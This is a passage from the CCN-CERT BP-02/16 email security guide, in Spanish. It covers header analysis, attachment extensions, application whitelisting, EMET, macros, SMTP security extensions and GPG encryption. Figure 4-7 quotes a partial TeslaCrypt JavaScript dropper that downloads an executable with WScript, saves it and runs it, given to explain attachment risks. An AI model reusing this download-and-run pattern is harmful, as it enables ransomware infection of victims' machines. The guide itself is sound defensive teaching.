



Si se desea analizar de forma más minuciosa la procedencia del mail recibido así como la ruta que éste toma a medida que pasa por cada servidor de correo deberán de obtenerse las cabeceras del mismo. Aunque dicho análisis puede resultar engorroso para un usuario no técnico existen servicios on-line como: <https://toolbox.googleapps.com/apps/messageheader/analyzeheader> que facilitan dicha tarea. El usuario sólo debe pegar las cabeceras en el cuadro de texto superior y pulsar el botón "*Analyse the header above*". La siguiente imagen muestra el resultado de un email de ejemplo utilizando dicho servicio. En la parte inferior de la imagen (cuadro rojo) se muestran las cabeceras "en crudo" mientras que la superior ofrece un resumen más explicativo de su significado.



 **Figura 4-5 Análisis de las cabeceras de un email**

Para conocer cómo obtener dichas cabeceras para los servicios de Gmail, AOL, Excite Webmail, Hotmail, Yahoo! o para los clientes de correo Apple Mail, Mozilla, Opera u Outlook consúltese el siguiente enlace: <https://support.google.com/mail/answer/22454?hl=en>

#### <span id="page-22-0"></span>**4.1.3 Comprobación de los ficheros descargados**

Antes de abrir cualquier fichero descargado desde el correo, asegúrese de la extensión del mismo. Como se describió en el punto [3.1](#page-7-0) los atacantes pueden utilizar iconos de aplicaciones conocidas (Adobe, Word, Excel, etc.) para camuflar la verdadera naturaleza del mismo. Si el usuario no tiene la opción "*Ocultar las extensiones de archivo para tipos de archivo conocidos*" desactivada puede ser víctima del engaño y ejecutar el mismo pensando que se trata de un fichero inofensivo. Recuérdese también comprobar el nombre completo del fichero. Windows mostrará tres puntos (ver imagen 3-9) para indicar que el nombre del fichero es superior al visualizado.

 **CCN-CERT BP-02/16 Buenas Prácticas en correo electrónico**





 **Figura 4-6 Ocultar las extensiones de archivo**

Es importante destacar que los ficheros ejecutables, es decir, aquellos con capacidad de ejecutar código en la máquina, no se reducen únicamente a los ficheros con extensión .exe. Otras extensiones como: .*com*, .*cpl*, .*paf*, .*cmd*, .*cpl*, .*js*, .*jse*, .*msi*, .*msp*, .*mst*, .*vbs*, .*vbe*, .*psc1*, etc., tiene capacidad para ejecutar acciones dañinas en el equipo.

Por ejemplo, los ficheros con extensión .js que son ejecutados desde disco (una vez descargados) son interpretados por el *Windows Script Host,* un entorno de ejecución con el que cuenta Windows para ejecutar ficheros *JScript* y *VBScript*. Dicho entorno permite ejecutar un fichero .js con la misma libertad que cualquier otro fichero ejecutable. Los atacantes conocen bien las ventajas [Ref – 31] que les proporciona ejecutar *JavaScript* fuera del entorno del navegador, por este motivo es habitual encontrarse emails con ficheros adjuntos cuyo contenido es un fichero .js. Las campañas del *ransomware TeslaCrypt* en abril de 2016 [Ref – 32] utilizaban precisamente este método para infectar a sus víctimas. El siguiente fragmento de código se corresponde con el fichero *JavaScript* enviado como adjunto el cual se encargaría de descargar y ejecutar el *payload* final, un binario .exe correspondiente al *ransomware TeslaCrypt*.

```
\ldots . com \ldots . com \ldots . split(" ");
var 11 = " vars\var ws = WScript.CreateObject("WScript.Shell");
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var fo = WScript.CreateObject("Scripting.FileSystemObject");
\cdotsxa.write(xo.response);
xa.saveToFile("iywrbchubv.exe");
ws.Run("iywrbchubv.exe");
```
 **Figura 4-7 Código dañino** *Javascript***. Fuente: Shopos**



Teniendo en cuenta la información anterior, es importante que el usuario no ejecute ningún fichero cuya extensión sea extraña o desconocida. Además, se recomienda el uso de aplicaciones de lista blanca. Este tipo de aplicaciones están diseñadas para proteger el sistema operativo contra programas no autorizados y dañinos. Su objetivo es garantizar que sólo los programas explícitamente autorizados puedan ser ejecutados impidiendo la ejecución de todos los demás. La implementación de este tipo de sistemas se consigue utilizando una combinación de *software* encargado de identificar y permitir la ejecución de los programas aprobados con el uso de listas de control de acceso mediante las cuales se impide la modificación de dichas restricciones. Por ejemplo, **AppLocker** es un conjunto de políticas presentes en Windows 7 que permiten establecer múltiples niveles de cumplimiento y establecer listas blancas de ejecución. Dichas políticas permiten especificar qué usuarios pueden ejecutar determinadas aplicaciones [Ref – 40]. Asimismo, es posible establecer políticas para impedir ejecutar binarios desde determinadas rutas (directorios).

#### <span id="page-24-0"></span>**4.1.4 Actualización del sistema operativo y de las aplicaciones**

Se recomienda disponer de un sistema operativo actualizado. Los aplicaciones ofimáticas así como el navegador y cada uno de sus componentes (*plugins*/extensiones) deben de estar actualizados también a la última versión. De este modo se reduciría significativamente la exposición a ataques provenientes de URLs dañinas que apuntan a *Web Exploit Kits.* Como se detalló en el punto [3.6.3](#page-17-0) dichas herramientas tienen capacidad para comprometer un equipo con tan sólo visitar un enlace (sin necesidad de descargar o ejecutar un fichero) al aprovecharse de debilidades en el navegador o en alguno de sus componentes.

Ya que en ocasiones estas herramientas cuentan con *0-days* (*exploits* para vulnerabilidades desconocidas que no han sido parcheadas) es aconsejable disponer de software adicional para mitigar los mismos. Una de las herramientas más conocidas es EMET (Microsoft) la cual permite aplicar determinadas medidas de seguridad tales como DEP, EAF, ASLR, SEHOP, NPA, etc., de forma personalizada a los procesos que se deseen para prevenir la ejecución de código dañino. Se recomienda que herramientas como el navegador así como aquellas utilizadas para abrir ficheros ofimáticos se encuentren protegidas por EMET o herramientas similares. Este tipo de aplicaciones no deben de verse como una alternativa al antivirus sino como una herramienta adicional más de protección [Ref – 40].

| 圖<br>$\sim$        |                      |                         |              |                    |                          | Application Configuration |               |                         |                         | $ -$            | $\boldsymbol{\mathsf{x}}$ |
|--------------------|----------------------|-------------------------|--------------|--------------------|--------------------------|---------------------------|---------------|-------------------------|-------------------------|-----------------|---------------------------|
|                    |                      | Đ                       | $(\infty)$   |                    | $\frac{1}{2}$            | Stop on exploit           |               |                         | Deep Hooks Anti Detours |                 |                           |
| Export             | Export<br>Selected   | Add Application         | Add Wildcard | Remove<br>Selected | Show Full<br>Path        | Audit only                |               | Banned Functions        |                         |                 |                           |
|                    | File                 |                         | Add / Remove |                    | Options                  | Default Action            |               |                         | Mitigation Settings     |                 |                           |
| Mitigations<br>All | Memory               | Other<br><b>ROP</b>     |              |                    |                          |                           |               |                         |                         |                 |                           |
| office             |                      |                         |              |                    | $\checkmark$             | Find                      | Clear         |                         |                         |                 | $\land$                   |
|                    | <b>App Name</b>      |                         | <b>DEP</b>   |                    | $\overline{\phantom{a}}$ | <b>BottomUpASLR</b>       | MandatoryASLR |                         | <b>HeapSpray</b>        | <b>NullPage</b> |                           |
|                    | *\OFFICE1*\EXCEL.EXE |                         |              | $\checkmark$       |                          | $\overline{\checkmark}$   |               | $\overline{\mathsf{v}}$ | $\overline{\checkmark}$ | $\checkmark$    |                           |
|                    |                      | *\OFFICE1*\POWERPNT.EXE |              | $\checkmark$       |                          | $\checkmark$              |               | $\checkmark$            | $\checkmark$            | $\checkmark$    |                           |

 **Figura 4-8 EMET**



#### <span id="page-25-0"></span>**4.1.5 Macros en los documentos ofimáticos**

En el punto [3.2](#page-8-1) se detallaron las posibilidades que proporcionan las macros mediante el lenguaje de programación VBA (*Visual Basic for Applications*). Un atacante tendría libertad para ejecutar todo tipo de acciones en el equipo de la víctima. Ya que las versiones más recientes de Office impiden la ejecución por defecto de macros, los atacantes únicamente pueden recurrir a la ingeniería social para tratar de convencer al usuario de que habilite las mismas. Aunque este recurso pueda parecer poco ingenioso sigue siendo, a día de hoy, el método más usado para sortear dicha protección.

El usuario nunca debe de habilitar las macros independientemente de lo que explicite el documento. De hecho, ese puede considerarse un indicador de sospecha. El uso de macros suele ser poco habitual y, en el caso de que el documento sea legítimo, el bloqueo de las mismas no debería imposibilitar ver su contenido.

# <span id="page-25-1"></span>**4.2 Seguridad de las comunicaciones vía email**

En los apartados anteriores se han descrito recomendaciones de seguridad enfocadas a la prevención de ataques comunes que utilizan como vía de entrada el correo electrónico. A continuación se describirán otros aspectos de seguridad de gran importancia relacionados con la confidencialidad e integridad de los datos enviados por email.

El lector debe comprender que el proceso de enviar un correo electrónico comprende numerosos pasos en los cuales se ven involucradas diversas tecnologías y servicios. Entender este proceso, al menos de forma genérica, permitirá conocer en mayor profundidad, primero, cuáles son las carencias de seguridad que presenta el correo electrónico y segundo, por qué es necesario utilizar herramientas adicionales para suplir y mejorar dichas carencias.

El siguiente gráfico muestra de forma muy resumida el proceso de envío de un correo electrónico. En este caso "Alice" (alice@origen.com) redacta un email dirigido a "Bob" (bob@destino.com). El cliente de correo utilizado por "Alice" contactará con su servidor de correo (smtp.origen.com) el cual se encargará de obtener la información necesaria para alcanzar el servidor de correo destino. Para ello consultará el registro MX del dominio destino.com (al servidor DNS del destino) y después resolverá el mismo para obtener su dirección IP. Posteriormente, enviará el correo al servidor smtp.destino.com. Finalmente el cliente de correo de "Bob" podrá descargar el correo electrónico vía IMAP/POP3.

El protocolo involucrado en este proceso de envío es SMTP. Este protocolo ha sido utilizado desde 1982 y cuando fue implementando no se tuvieron en cuenta medidas de seguridad tales como el cifrado o la autenticación de las comunicaciones. Esto quiere decir que todo el proceso de envío descrito anteriormente se realizaría en texto plano, es decir, que en cualquier punto de la trasmisión un atacante podría ver y manipular el contenido de los correos.





 **Figura 4-9 Envío de email (SMTP)**

Debido a estas carencias en SMTP se han ido desarrollado diversas tecnologías y extensiones que permiten incorporar medidas de seguridad para garantizar la autenticación, integridad y cifrado a las comunicaciones vía correo electrónico. Algunas de las tecnologías mas conocidas son STARTTLS, SPF, DKIM y DMARC.

Utilizar STARTTLS con SMTP permite, por ejemplo, inicializar un intercambio TLS con el servidor de correo previo al envío de las credenciales del usuario y del correo electrónico. De esta forma un atacante que monitorice las comunicaciones no podría acceder a información sensible.

Mediante DKIM (*DomainKeys Identified Mail*) el servidor de correo incorpora una nueva cabecera al correo con una firma digital del contenido del mensaje. Cuando el servidor destino recibe el mail, realiza una consulta DNS al dominio del remitente para obtener la clave pública mediante la cual descifrará el valor de la firma de la cabecera DKIM y recalculará la misma para comprobar que generan el mismo resultado. De esta forma se asegura la integridad del correo electrónico enviado, es decir, se comprueba que el contenido del mismo no ha sido alterado.



 **Figura 4-10 Envío de email (SMTP + SPF + DKIM + DMARC)**



En la imagen anterior se han indicado en rojo los puntos adicionales que se llevarían a cabo utilizando las tecnologías SPF (descrita de forma superficial en el punto [3.5\)](#page-12-1), DKIM y DMARC. Fíjese que en este caso el servidor de correo de "Alice" firma el correo incorporando la cabecera *DKIM-Signature*. Al recibir el mail desde smtp.destino.com primero comprueba el registro SPF para corroborar que el email procede del servidor SMTP legítimo (10.10.10.10). Posteriormente, recupera la clave pública para recalcular la firma y, por último, recupera la política DMARC para conocer qué acción debe de ejecutar en el caso de que SPF o DKIM falle.

Aunque los proveedores de correo más conocidos como Google, Yahoo y Outlook cifran y autentican los emails utilizando este tipo de tecnologías, muchas organizaciones [Ref – 33] siguen haciendo un uso descuidado del correo electrónico.

Téngase en cuenta, además, que estas tecnologías deben ser implementadas tanto en el origen como en el destino para que puedan utilizarse. Asimismo, algunas de estas medidas son susceptibles de ser atacadas. Por ejemplo, STARTTLS es susceptible a ataques *downgrade* [Ref – 34], en donde un atacante en una situación *man-in-the-middle* puede forzar a que no que lleve a cabo la negociación TLS (bastaría con reemplazar la cadena STARTTLS).



 **Figura 4-11** *Downgrade attack* **(STARTTLS)**

Incluso en el caso de que se establezca la comunicación TLS de forma satisfactoria, los servidores de correo por los que pasa el email hasta alcanzar el destino tendrían acceso a su contenido. Debido a estos hechos, se deduce que no es suficiente con delegar la seguridad del correo electrónico a las tecnologías subyacentes encargadas de hacer llegar el mismo a su destinatario.

A continuación, se listan algunas recomendaciones de seguridad encaminadas a garantizar un buen uso del correo electrónico desde el punto de vista de sus comunicaciones:

- $\triangleright$  No utilice SMTP sin ninguna extensión de seguridad (comúnmente en el puerto 25). Éste debe reemplazarse por SMTP-STARTTLS (puerto 587). Otra alternativa soportada por algunos servicios es SMTP sobre SSL/TLS (puerto 465) (a diferencia de STARTTLS, establece una negociación TLS/SSL antes de cualquier comunicación SMTP).
- Utilice IMAP o POP sobre SSL/TLS (puertos 993 y 995 respectivamente) para la descarga de correo (evite la versión en claro de ambos protocolos en los puertos 143 y 110).

#### **CCN-CERT BP-02/16 Buenas Prácticas en correo electrónico**



 Si el contenido del correo electrónico que se desea enviar es sensible se recomienda el uso de herramientas adicionales para garantizar la integridad y confidencialidad del mismo. Por ejemplo, herramientas como GPG (*Gnu Privacy Guard*), *Gpg4win* [Ref – 35] o *plugins* para clientes de correo como *Enigmail* (*Thunderbird*) [Ref – 36] facilitan la creación y gestión de claves para el firmado y cifrado de datos. Si un usuario quiere enviar un correo de forma que se garantice la confidencialidad del mismo, deberá de cifrar su contenido con la clave pública del destinatario. Si, además, se quiere garantizar el no repudio y la integridad del mensaje éste deberá de ser firmado con su clave privada. Mediante el cifrado de datos se garantiza que incluso si la cuenta de correo es comprometida el atacante no podrá recuperar su contenido. Para más información sobre la generación de claves y el proceso de cifrado y firmado se recomienda la guía oficial de GPG [Ref – 37].



 **Figura 4-12 Cifrado de correo**

# <span id="page-28-0"></span>**5. OTRAS RECOMENDACIONES DE CARÁCTER GENÉRICO**

- Utilice contraseñas robustas [Ref 38] para el acceso al correo electrónico. Dichas contraseñas no deben de utilizarse con otros servicios o aplicaciones. Además, las contraseñas deberán ser periódicamente renovadas. Si es posible utilice doble autenticación.
- En el caso de utilizar la versión web para acceder al correo electrónico no deben de almacenarse las credenciales en el propio navegador ya que éstas pueden ser recuperadas en caso de infección por determinados tipos de *malware*. Antes de cerrar el navegador asegúrese de cerrar la sesión de la cuenta de correo; plugins como *Self-Destructing Cookies* [Ref – 39] pueden ser de gran ayuda.
- $\triangleright$  Si se va a enviar un mensaje a varias personas y se quiere evitar que los destinatarios puedan ver el resto de direcciones, utilice la función de copia oculta (CCO).
- Debe informarse inmediatamente al responsable de seguridad de la organización en el caso de recibir un correo sospechoso (las faltas de ortografía suelen ser una señal bastante reveladora).



- > No debe hacerse clic en ningún enlace que solicite datos personales ni bancarios (los bancos nunca solicitarán las credenciales o datos personales del cliente por medio del correo electrónico).
- Debe evitarse hacer clic directamente en cualquier enlace desde el propio cliente de correo. Si el enlace es desconocido se recomienda buscar información del mismo en motores de búsqueda como Google o Bing antes de acceder al mismo.

# <span id="page-29-0"></span>**6. DECÁLOGO DE RECOMENDACIONES**



**Figura 6-1. Decálogo de seguridad**



# <span id="page-30-0"></span>**7. ANEXO A. REFERENCIAS**

